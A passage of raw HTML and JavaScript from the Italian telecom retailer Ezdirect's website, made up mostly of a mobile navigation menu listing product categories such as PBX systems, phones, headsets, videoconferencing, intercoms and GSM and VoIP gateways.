																subCategories.style.display = 'block';
																subCategories.style.maxHeight =this.parentNode.parentNode.scrollHeight+ this.parentNode.parentNode.parentNode.scrollHeight + 'px';
															}
													}

													this.parentNode.style.borderBottom = (this.parentNode.style.borderBottom === '') ? '1px solid rgba(0,0,0,.1)' : '';

												});
											});
										} );</script> <nav class="navbar navbar-default"><div class="container-fluid" style="padding: 0;"><div class="topnav"><div class="menu-bar"> <a href="https://wa.me/+390585821163" class="whatsapp"> <i style="margin: 0;color:green;" class="fab fa-whatsapp" alt="Scrivi su whatsapp" title="Scrivici su whatsapp" ></i> </a> <a href="tel:+390585821163" class="call"> <i style="margin: 0; color: #ff6600;" class="fas fa-phone fa-flip-horizontal" alt="Chiamaci al numero 0585821163" title="Chiamaci al numero 0585821163" ></i> </a> <a href="https://www.ezdirect.it/" style="width: 60%;"><img class="logo" src="https://www.ezdirect.it/img/ezdirect-soluzioni-per-comunicare-sfondo.jpg" alt="Ezdirect"></a> <a href="#" class="icon" onclick="PopUpMobile()" style="color: #000;" alt="apri menu mobile" title="apri menu mobile"><i class="fa fa-bars"></i></a></div><div class="SearchInput"><form method="get" action="//www.ezdirect.it/ricerca" style="display: flex;align-items:center;"><fieldset> <label for="search_query_top"></label> <input type="hidden" name="orderby" value="position"> <input type="hidden" name="orderway" value="desc"> <input type="hidden" name="nnn" value="on"> <input type="hidden" name="cod" value="on"> <input type="hidden" name="sd" value="on"> <input title ="Cerca" alt="Cerca" style="padding: 4px; color: #545454; font-size:15px;" class="search_query" type="text" onfocus="if(this.value=='Cerca nel catalogo...'){this.value='';};return false;" onblur="if(this.value==''){this.value='Cerca nel catalogo...';};return false;" name="search_query" value="Cerca nel catalogo..." /></fieldset></form> <a href="https://www.ezdirect.it/ordine" class="cart-mobile"> <img width="35" height="35" style="margin: 0; color: #ff6600;" src="https://www.ezdirect.it/img/carrello.png" alt="Vai al tuo carrello" title="Vai al tuo carrello" ></img> </a> <a href="https://www.ezdirect.it/login?back=my-account.php"class="account-mobile"> <img width="23" height="35" style="margin: 0;" src="https://www.ezdirect.it/img/login-utente-off-desktop.png" alt="Vai al tuo account" title="Vai al tuo account" ></img> </a></div></div></div> </nav><div class="overlay"></div><div id="myLinks"> <nav class="navbar navbar-default" style="z-index: 2;margin-bottom:0;"><div class="container-fluid"><div class="topnav"><div class="menu-bar"> <a href="https://www.ezdirect.it/" style="width: 90%;"><img class="logo" src="https://www.ezdirect.it/img/ezdirect-soluzioni-per-comunicare-sfondo.jpg" alt="Ezdirect"></a> <a href="#" class="icon" onclick="PopUpMobile()" style="color: #000;"> <i class="fa fa-bars"></i> </a></div></div></div> </nav><ul class="nav-menu-mobile"><li class="Cat Centralini"><div class="flex"> <a href="https://www.ezdirect.it/centralini-telefonici/">Centralini telefonici</a> <i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li class="sub"><div class="flex"> <span >Tipo di centralino</span><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo-centralino" alt="Centralini hardware" title="Centralini hardware">Centralini hardware</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo-centralino_dect" alt="Centralini DECT" title="Centralini DECT">Centralini DECT</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo-wifi_halow" alt="Centralini Wifi Halow" title="Centralini Wifi Halow">Centralini Wifi HaLow</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo-centralino_software" alt="Centralini software" title="Centralini software">Centralini software</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo-centralino_virtuale" alt="Centralini virtuali cloud" title="Centralini virtuali cloud">Centralini virtuale</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo-componente" alt="Componenti e schede" title="Componenti e schede">Componenti</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo-licenza" alt="Licenze software" title="Licenze software">Licenze</a></li></ul></div></li><li class="sub"><div class="flex"> <span >Tipo di linea</span><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo_linee-analogica-analogica_voip_isdn-isdn_voip_analogica-voip_analogica-analogica_voip-analogica_gsm-analogica_isdn-analogiciedigitali" alt="Linee analogiche PSTN RTG" title="Linee analogiche PSTN RTG">Analogica</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo_linee-voip-analogica_isdn-isdn_voip-analogica_voip_isdn-isdn_voip_analogica" alt="Linee ISDN BRI PRI T1" title="Linee ISDN BRI PRI T1">ISDN</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo_linee-voip-isdn_voip-analogica_voip_isdn-isdn_voip_analogica-voip_analogica-analogica_voip" alt="Linee VoIP Trunk SIP" title="Linee VoIP Trunk SIP">VoIP</a></li></ul></div></li><li class="sub"><div class="flex"> <span >Tipo di interni</span><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo_di_derivati_int_collegabili-analogici_digitali_voip-int_analogici_digita-analogici_voip-analogici" alt="Derivati interni analogici" title="Derivati interni analogici">Analogici</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo_di_derivati_int_collegabili-analogici_voip" alt="Interni analogici e IP" title="Interni analogici e IP">Analogici + VoIP</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo_di_derivati_int_collegabili-analogici_digitali_voip-analogici_voip" alt="Derivati interni IP" title="Derivati interni IP">VoIP</a></li></ul></div></li><li><a href="https://www.ezdirect.it/centralini-telefonici/">Tutti i centralini</a></li></ul></div></li><li class="Cat TelFissi"><div class="flex"> <a href="https://www.ezdirect.it/telefoni-fissi/">Telefoni fissi </a> <i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li class="sub"><div class="flex"> <span >Tipo di telefono</span><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a href="https://www.ezdirect.it/telefoni-fissi/#/tipo-tptelanalogico" alt="Telefoni BCA - Analogici" title="Telefoni BCA - Analogici">Analogico</a></li><li><a href="https://www.ezdirect.it/telefoni-fissi/#/tipo-tel_specifico_pabx" alt="Telefoni dedicati" title="Telefoni dedicati">Specifici (PABX)</a></li><li><a href="https://www.ezdirect.it/telefoni-fissi/#/telefoni_per_hotel-si" alt="Telefoni per hotel" title="Telefoni per hotel">Telefoni per hotel</a></li><li><a href="https://www.ezdirect.it/telefoni-fissi/#/tipo-tel_usb" alt="Telefoni USB" title="Telefoni USB">USB</a></li><li><a href="https://www.ezdirect.it/telefoni-fissi/#/tipo-tel_voip-tel_voip_wifi" alt="Telefoni VoIP" title="Telefoni VoIP">VoIP</a></li></ul></div></li><li><a href="https://www.ezdirect.it/telefoni-fissi/">Tutti i telefoni fissi</a></li></ul></div></li><li class="Cat TelCordless"><div class="flex"> <a href="https://www.ezdirect.it/telefoni-cordless/">Telefoni cordless</a> <i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li class="sub"><div class="flex"> <span >Tipo di telefono</span><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a href="https://www.ezdirect.it/telefoni-cordless/#/tipo-cordless_tipo_analog" alt="Cordless analogici" title="Cordless analogici">Analogico</a></li><li><a href="https://www.ezdirect.it/telefoni-cordless/#/tipo-cordless_tipo_voip-cordless_tipo_voip_wifi-voip_analogico" alt="Cordless VoIP" title="Cordless VoIP">VoIP</a></li><li><a href="https://www.ezdirect.it/telefoni-cordless/#/tipo-cordless_tipo_wifi-cordless_tipo_voip_wifi" alt="Terminali Cordless Wifi" title="Terminali Cordless Wifi">Wi-fi</a></li><li><a href="https://www.ezdirect.it/telefoni-cordless/#/tipo-cordless_tipo_pabx" alt="Terminali dedicati" title="Terminali dedicati">Specifici (PABX)</a></li><li><a href="https://www.ezdirect.it/telefoni-cordless/#/tipo-terminali_aggiuntivi" alt="Portatili aggiuntivi" title="Portatili aggiuntivi">Portatili aggiuntivi</a></span></li><li><a href="https://www.ezdirect.it/telefoni-cordless/#/tipo-ripetitori_e_accessori" alt="Accessori per cordless" title="Accessori per cordless">Accessori</a></span></li></ul></div></li><li><a href="https://www.ezdirect.it/telefoni-cordless/">Tutti i telefoni cordless</a></li></ul></div></li><li class="Cat Cuffie"><div class="flex"> <a href="https://www.ezdirect.it/cuffie-telefoniche/">Cuffie e auricolari </a> <i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li class="sub"><div class="flex"> <a href="https://www.ezdirect.it/cuffie-telefoniche/#/tipo-con_filo" >Cuffie con filo</a><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a alt="Cuffia mono con microfono" title="Cuffia mono con microfono, singolo auricolare" href="https://www.ezdirect.it/cuffie-telefoniche/#/tipo-con_filo/versione-monoauricolare">Monoauricolari</a></li><li><a alt="Cuffie con microfono biauricolari" title="Cuffie microfono biauricolari" href="https://www.ezdirect.it/cuffie-telefoniche/#/tipo-con_filo/versione-biauricolare">Biauricolari</a></li><li><a alt="Cuffie con filo per telefono fisso" title="Cuffie con filo per telefono fisso" href="https://www.ezdirect.it/cuffie-telefoniche/#/tipo-con_filo/utilizzabile_con-telefono_fisso-telefoni_con_presa_jack_25_mm-dispositivi_con_jack_35_mm-telefoni_con_presa_jack_35_mm-telefono_fisso_panasonic">Per telefono fisso</a></li><li><a alt="Cuffie con microfono USB A" title="Cuffie microfono USB-A" href="https://www.ezdirect.it/cuffie-telefoniche/#/connessione-usb">USB-A</a></li><li><a alt="Cuffie con microfono USB C" title="Cuffie microfono USB-C" href="https://www.ezdirect.it/cuffie-telefoniche/#/connessione-usb_c">USB-C</a></li><li><a alt="Cuffie con filo, USB A + USB C" title="Cuffie con filo USB A + USB-C" href="https://www.ezdirect.it/cuffie-telefoniche/#/tipo-con_filo/connessione-usb_a_usb_c">USB-A + USB-C</a></li><li><a alt="Cuffie Microsoft Teams" title="Cuffie Microsoft Teams" href="https://www.ezdirect.it/cuffie-telefoniche/#/ottimizzato_per-microsoft_teams-skype_for_business">Teams </a></li><li><a alt="Cuffie con filo multi connessione" title="Cuffia multiuso" href="https://www.ezdirect.it/cuffie-telefoniche/#/connessione-bluetooth_jack_35mm_usb_c-plug_rj9_bluetooth-usb_bluetooth-usb_bluetooth_plug_rj9-usb_jack_35_mm-usb_plug_rj9-usb_c_jack_35_mm">Multiuso </a></li></ul></div></li><li class="sub"><div class="flex"> <a href="https://www.ezdirect.it/cuffie-telefoniche/#/tipo-senza_filo">Cuffie senza filo</a><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a alt="Cuffia wireless collegabile a plug rj9" title="Cuffia wireless per collegamento a telefoni fissi" href="https://www.ezdirect.it/cuffie-telefoniche/#/connessione-plug_rj9-plug_rj9_bluetooth-usb_bluetooth_plug_rj9-usb_plug_rj9/tipo-senza_filo">Plug RJ9 +</a></li><li><a alt="Cuffie senza filo, USB-A" title="Cuffia senza filo USB-A" href="https://www.ezdirect.it/cuffie-telefoniche/#/connessione-usb/tipo-senza_filo">USB-A</a></li><li><a alt="Cuffie senza filo, USB-C" title="Cuffie senza filo USB-C" href="https://www.ezdirect.it/cuffie-telefoniche/#/connessione-usb_c/tipo-senza_filo">USB-C</a></li><li><a alt="Cuffie senza filo, USB-A + USB-C + Bluetooth" title="Cuffia senza filo USB-A + USB-C + Bluetooth" href="https://www.ezdirect.it/cuffie-telefoniche/#/tipo-senza_filo/connessione-usb_c_usb_a_bluetooth">USB-A + USB-C + Bluetooth</a></li><li><a alt="Cuffie senza filo USB multi connessione" title="Cuffia senza filo USB multi connessione" href="https://www.ezdirect.it/cuffie-telefoniche/#/connessione-usb_bluetooth-usb_bluetooth_plug_rj9-usb_plug_rj9/tipo-senza_filo">USB multi connessione</a></li><li><a alt="Cuffia telefonica cordless mono" title="Cuffia cordless con microfono mono" href="https://www.ezdirect.it/cuffie-telefoniche/#/versione-monoauricolare-mono_duo/tipo-senza_filo">Mono</a></li><li><a alt="Cuffia stereo cordless con microfono" title="Cuffie cordless con microfono stereo" href="https://www.ezdirect.it/cuffie-telefoniche/#/versione-biauricolare-mono_duo/tipo-senza_filo">Stereo</a></li><li><a alt="Cuffie cordless per piu dispositivi" title="Cuffie cordless multi connessione" href="https://www.ezdirect.it/cuffie-telefoniche/#/connessione-bluetooth_jack_35_mm-bluetooth_jack_35mm_usb_c-plug_rj9_bluetooth-usb_bluetooth-usb_bluetooth_plug_rj9-usb_plug_rj9/tipo-senza_filo"> Multiuso </a></li><li><a alt="Cuffie cordless MS Teams" title="Cuffie cordless MS Teams" href="https://www.ezdirect.it/cuffie-telefoniche/#/ottimizzato_per-microsoft_teams-skype_for_business/tipo-senza_filo">Teams</a></li><li><a alt="Cuffie e auricolari bluetooth" title="Auricolari bluetooth" href="https://www.ezdirect.it/cuffie-telefoniche/#/connessione-usb_bluetooth-bluetooth-usb_bluetooth_plug_rj9-usb_c_bluetooth-plug_rj9_bluetooth-bluetooth_jack_35mm_usb_c">Bluetooth</a></li><li><a alt="Cuffie comunicanti via radio e antirumore" title="Cuffie intercomunicanti antirumore" href="https://www.ezdirect.it/245m-sena/">Comunicanti antirumore</a></li></ul></div></li><li class="sub"><div class="flex"> <a href="https://www.ezdirect.it/cuffie-telefoniche/#/accessori-si">Accessori </a><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a alt="Cavi per cuffie" title="Cavi" href="https://www.ezdirect.it/cuffie-telefoniche/#/accessori-si/tipo_accessori-cavi">Cavi</a></li><li><a alt="EHS per cuffie cordless" title="Sganciatori" href="https://www.ezdirect.it/cuffie-telefoniche/#/accessori-si/tipo_accessori-sganciatori">Sganciatori</a></li><li><a alt="Adattatori per cuffie telefoniche" title="Adattatori" href="https://www.ezdirect.it/cuffie-telefoniche/#/accessori-si/tipo_accessori-adattatori">Adattatori</a></li><li><a alt="Copri padiglioni in spugna e simil pelle" title="Copriauricolare" href="https://www.ezdirect.it/cuffie-telefoniche/#/accessori-si/tipo_accessori-copriauricolari">Copriauricolari</a></li><li><a alt="Cavi per collegare cuffie al PC" title="Cavi PC" href="https://www.ezdirect.it/cuffie-telefoniche/#/accessori-si/tipo_accessori-cavi_pc">Cavi PC</a></li><li><a alt="Cuffie cordless aggiuntive" title="Cuffia aggiuntiva" href="https://www.ezdirect.it/cuffie-telefoniche/#/accessori-si/tipo_accessori-cuffia_aggiuntiva">Cuffia aggiuntiva</a></li><li><a alt="Cavi per cellulari e tablet" title="Cavi mobile" href="https://www.ezdirect.it/cuffie-telefoniche/#/accessori-si/tipo_accessori-cavi_mobile">Cavi mobile</a></li></ul></div></li><li class="sub"><div class="flex"> <span>Guide</span><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a href="https://www.ezdirect.it/guide/20-cuffie-plantronics-jabra-glossario-guida" alt="Glossario cuffie" title="Glossario cuffie" target='_blank'>Glossario cuffie</a></li><li><a href="https://www.ezdirect.it/guide/25-cuffie-guida-alla-scelta-telefoniche-con-microfono" alt="Cuffie, guida alla scelta" title="Cuffie, guida alla scelta" target='_blank'>Cuffie guida alla scelta</a></li><li><a href="https://www.ezdirect.it/guide/13-salute-uso-delle-cuffie-telefoniche" alt="Salute e uso delle cuffie" title="Salute e uso delle cuffie" target='_blank'>Salute e uso delle cuffie</a></li><li><a href="https://www.ezdirect.it/guide/75-compatibilita-cavi-per-cuffie-telefoniche" target="_blank" alt="Compatibilita cuffie Ezdirect" title="Compatibilita cuffie Ezdirect">Compatibilit&agrave; Ezdirect</a></li><li><a href="https://www.it.jabra.com/compatibilityguide" target="_blank" alt="Verifica compatibilita Jabra" rel="nofollow" title="Verifica compatibilita Jabra">Compatibilit&agrave; Jabra</a></li><li><a href="https://compatibility.plantronics.com/deskphone" target="_blank" alt="Compatibilita Poly Plantronics" rel="nofollow" title="Compatibilita Poly Plantronics">Compatibilit&agrave; Plantronics</a></li><li><a href="https://www.eposaudio.com/en/it/enterprise/headsets/compatibility-guide" target="_blank" alt="Compatibilita Epos Sennheiser" rel="nofollow" title="Compatibilita Epos Sennheiser">Compatibilit&agrave; Epos Sennheiser</a></li><li><a href=" https://support.yealink.com/en/portal/compatible" target="_blank" alt="Interoperabilita Yealink" rel="nofollow" title="Interoperabilita Yealink">Compatibilit&agrave; Yealink</a></li></ul></div></li><li><a href="https://www.ezdirect.it/cuffie-telefoniche/">Tutte le cuffie e gli auricolari</a></li></ul></div></li><li class="Cat Videoconferenza"><div class="flex"> <a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/">Videoconferenza</a> <i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li class="sub"><div class="flex"> <span >Tipo di videoconferenza</span><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/tipo_videoconferenza-content_sharing" alt="Sistemi per presentazioni wireless" title="Content sharing">Content sharing</a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/tipo_videoconferenza-meeting_board" alt="Meeting board" title="Meeting board">Meeting board</a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/tipo_monitor-digital_signage" alt="Monitor digital signage" title="Monitor digital signage">Monitor digital signage</a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/tipo_videoconferenza-servizio_cloud" alt="Videoconferenza in cloud" title="Videoconferenza in cloud">Servizio cloud</a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/tipo_videoconferenza-sistema" alt="Sistemi di videoconferenza" title="Sistemi di videoconferenza">Sistema </a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/tipo_videoconferenza-videocamera_usb" alt="Videocamere USB" title="Videocamere USB">Videocamera USB</a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/tipo_videoconferenza-accessori" alt="Accessori per videoconferenza" title="Accessori">Accessori</a></li></ul></div></li><li><a href="https://www.ezdirect.it/blog/videoconferenza-professionale-videocamere-sistemi-app/">Guida sulle videoconferenze</a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/">Tutte le videoconferenze</a></li></ul></div></li><li class="Cat Audioconferenza"><div class="flex"> <a href="https://www.ezdirect.it/audioconferenza-teleconferenza/">Audioconferenza</a> <i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li class="sub"><div class="flex"> <span >Tipo di audioconferenza</span><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/tipo-audc_anlg" alt="Dispositivo conferenza analogica" title="Dispositivo conferenza analogica">Analogico</a></li><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/tipo-audioconferenze_voip" alt="Dispositivi Audioconferenza VoIP" title="Dispositivi Audioconferenza VoIP">VoIP</a></li><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/tipo-audc_usb" alt="Micorofono speaker per conferenza via USB USB" title="Micorofono speaker per conferenza via USB">USB</a></li><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/tipo-multiuso" alt="Dispositivi multiuso per conferenza audio" title="Dispositivi multiuso per conferenza audio">Multiuso</a></li><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/tipo-multiuso-solo_bluetooth" alt="Microfoni per conferenza bluetooth" title="Microfoni per conferenza bluetooth">Bluetooth</a></li><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/tipo-sistema_pro" alt="Sistemi di audioconferenze pro" title="Sistemi di audioconferenze pro">Sistema Pro</a></li></ul></div></li><li><a href="https://www.ezdirect.it/blog/sistemi-e-dispositivi-per-audioconferenza/">Guida sulle audioconferenze</a></li><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/">Tutte le videoconferenze</a></li></ul></div></li><li class="Cat RadioGuide"><div class="flex"> <a href="https://www.ezdirect.it/radioguide-audioguide-visite-guidate-musei/">Radioguide e audioguide</a> <i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li class="sub"><div class="flex"> <span >Tipi di visite guidate</span><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a href="https://www.ezdirect.it/radioguide-audioguide-visite-guidate-musei/#/tipo_radioguide-via_radio_con_guida" alt="Radioguide con trasmettitori e ricevitori" title="Radioguide con trasmettitori e ricevitori">Via radio con guida</a></li><li><a href="https://www.ezdirect.it/radioguide-audioguide-visite-guidate-musei/#/tipo_radioguide-con_file_vocali-file_vocali_mp3_wav" alt="Audioguide con messaggi registrati" title="Audioguide con messaggi registrati">Con file vocali</a></li></ul></div></li><li><a href="https://www.ezdirect.it/radioguide-audioguide-visite-guidate-musei/">Tutti le radioguide e audioguide</a></li></ul></div></li><li class="Cat SpaziLavoro"><div class="flex"> <a href="https://www.ezdirect.it/gestione-spazi-di-lavoro-e-visitatori/">Gestione spazi di lavoro</a></div></li><li class="Cat Citofoni"><div class="flex"> <a href="https://www.ezdirect.it/citofoni-videocitofoni/">Citofoni </a> <i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li class="sub"><div class="flex"> <span >Tipo di citofono</span><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/tipo-cit_an" alt="Citofono analogico" title="Citofono analogico">Analogico</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/tipo-voipcitofoni" alt="Videocitofoni IP" title="Videocitofoni e citofoni IP">VoIP</a></li></ul></div></li><li class="sub"><div class="flex"> <span >Tasti programmabili</span><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/tasti_programmabili-si" alt="Almeno un tasto programmabile" title="Almeno un tasto programmabile">Sì</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/tasti_programmabili-2" alt="Citofoni con 2 tasti" title="Citofoni con 2 tasti">2 tasti</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/tasti_programmabili-3" alt="Citofoni con 3 tasti" title="Citofoni con 3 tasti">3 tasti</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/tasti_programmabili-4" alt="Citofoni con 4 tasti" title="Citofoni con 4 tasti">4 tasti</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/tasti_programmabili-5" alt="Citofoni con 5 tasti" title="Citofoni con 5 tasti">5 tasti</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/tastiera-si-6_tasti_e_tastiera" alt="Citofoni con tastiera" title="Citofoni con tastiera">tastiera</a></li></ul></div></li><li class="sub"><div class="flex"> <span >Telecamera</span><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/telecamera-si" alt="Videocitofono con telecamera" title="Videocitofono con telecamera">S&igrave;</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/telecamera-opzione" alt="Opzione" title="Opzione">Opzione</a></li></ul></div></li><li class="sub"><div class="flex"> <span >Rel&egrave;</span><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/rele_apriporta-1" alt="Citofoni con 1 relè" title="Citofoni con 1 relè">1</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/rele_apriporta-1_1_opz-2" alt="Citofoni con 2 relè" title="Citofoni con 2 relè">2</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/rele_apriporta-3" alt="Citofoni con 3 relè" title="Citofoni con 3 relè">3</a></li></ul></div></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/">Tutti i citofoni</a></li></ul></div></li><li class="Cat Terminali"><div class="flex"> <a href="https://www.ezdirect.it/gsm-umts-gateway-router/">Terminali e gateway GSM</a> <i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li class="sub"><div class="flex"> <span >Tipo di terminale e gateway</span><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/tipo-gateway_gsm-scheda_gsm" alt="Gateway GSM IP" title="Gateway GSM IP">Gateway GSM</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/tipo-cellulare_atex-lettore_barcode_atex-smartphone_atex-tablet_atex-tablet_rugged-telefono_gsm-terminale_per_vigilanza-wearable_tablet_atex" alt="Dispositivi e terminali GSM" title="Dispositivi e terminali GSM">Terminali</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/tipo-gateway_lte_4g" alt="Gateway LTE" title="Gateway LTE">Gateway LTE</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/tipo-ripetitore_gsm-ripetitore_gsm_umts_lte-ripetitore_lte-ripetitore_lte_gsm-ripetitore_umts-ripetitore_umts_gsm-ripetitore_umts_lte" alt="Ripetitori di segnale GSM LTE 4G 5G" title="Ripetitori di segnale">Ripetitori</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/tipo-cellulare_atex-smartphone_atex-tablet_atex-wearable_tablet_atex" alt="Dispositivi di comunicazione ATEX" title="Terminali di comunicazione ATEX">Terminali ATEX</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/tipo-accessori_gsm" alt="Accessori" title="Accessori">Accessori</a></li></ul></div></li><li class="sub"><div class="flex"> <span >SIM gestite</span><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/quantita_sim_gestite-1" alt="1 SIM gestita" title="1 SIM gestita">1</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/quantita_sim_gestite-2" alt="2 SIM gestite" title="2 SIM gestite">2</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/quantita_sim_gestite-4-8-16-32" alt="2 o più SIM gestite" title="2 o più SIM gestite">Pi&ugrave; di 2</a></li></ul></div></li><li class="sub"><div class="flex"> <span >Tipo di connessione</span><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/connessione-isdn" alt="Linee ISDN" title="Linee ISDN">ISDN</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/connessione-voip-voip_analogica" alt="Linee VoIP" title="Linee VoIP">VoIP</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/connessione-analogica-voip_analogica" alt="Linee analogiche" title="Linee analogiche">Analogica</a></li></ul></div></li><li class="sub"><div class="flex"> <span >Guide sui terminali e GSM</span><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a href="https://www.ezdirect.it/guide/44-gateway-gsm-guida-come-funziona-comprare-acquisto-scelta" title="Gateway GSM guida" target='_blank' alt="Ezdirect" title="Ezdirect">Gateway GSM </a></li><li><a href="https://www.ezdirect.it/guide/70-ripetitori-di-segnale-gsm-umts-lte-come-funzionano" title="Guida Ripetitori di segnale GSM UMTS LTE" target='_blank' alt="Ezdirect" title="Ezdirect"> Ripetitori di segnale <br> GSM UMTS LTE</a></li></ul></div></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/">Tutti i terminali e GSM</a></li></ul></div></li><li class="Cat VoIP"><div class="flex"> <a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/">VoIP gateway </a> <i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li class="sub"><div class="flex"> <span >Tipo di gateway</span><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/tipo-gateway_analogico" alt="Gateway VoIP Analogico" title="Gateway VoIP Analogico">Analogico</a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/tipo-gateway_isdn" alt="Gateway VoIP ISDN" title="Gateway VoIP ISDN">ISDN</a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/tipo-roip" alt="RoIP (radio over IP)" title="RoIP (radio over IP)">RoIP (radio over IP)</a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/tipo-gateway_ibrido" alt="Ibrido (FX-ISDN)" title="Ibrido (FX-ISDN)">Ibrido (FX-ISDN)</a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/tipo-gateway_accessori" alt="Accessori per Gateway VoIP" title="Accessori per Gateway VoIP">Accessori</a></li></ul></div></li><li class="sub"><div class="flex"> <span >Tipo di connessione</span><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/porte_fxo-1-2-4-8-16-24-32-48" alt="Gateway VoIP FXO" title="Gateway VoIP FXO">Gateway VoIP FXO</a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/porte_fxs-1-2-4-8-16-24-32-48-fino_a_288" alt="Gateway VoIP FXS" title="Gateway VoIP FXS">Gateway VoIP FXS</a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/porte_fxs-1-2-4-16-24-32-48/porte_fxo-1-2-4-8-16-24-32-48" alt="Gateway VoIP FXS + FXO" title="Gateway VoIP FXS + FXO">Gateway VoIP FXS + FXO</a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/porte_isdn-1-2-4-3-5-1_pri-2_pri-4_pri-8" alt="Gateway VoIP ISDN" title="Gateway VoIP ISDN">Gateway VoIP 